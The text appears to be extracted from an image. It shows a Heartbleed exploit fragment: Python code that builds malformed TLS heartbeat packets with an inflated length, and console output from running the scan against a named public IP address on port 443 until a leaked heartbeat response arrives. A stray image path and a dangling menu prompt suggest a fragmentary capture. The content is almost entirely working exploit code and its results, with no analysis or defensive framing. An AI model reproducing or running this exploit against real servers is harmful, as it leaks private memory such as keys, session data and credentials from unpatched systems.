 Heartbleed
# construct heartbeat request packet
ver_chr = chr(ver&0xff)
hb  = h2bin("18 03") + ver_chr + h2bin("40 00 01 3f fd") + "\x01"*16381
hb += h2bin("18 03") + ver_chr + h2bin("00 03 01 00 00")
s.send(hb)
return hit_hb(s)
Choose an option:Port 443 open
###### Started scanning for checking OPENSSL Heartbleed vulnerability '176.34.114.90' ######
Connecting with ...176.34.114.90 Port: 443
Sending Client Request...
Waiting for Server Request...
... received message: type = 22, ver = 0302, length = 58
Sending heartbeat request...
... received message: type = 22, ver = 0302, length = 754
... received message: type = 22, ver = 0302, length = 525
... received message: type = 22, ver = 0302, length = 4
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response: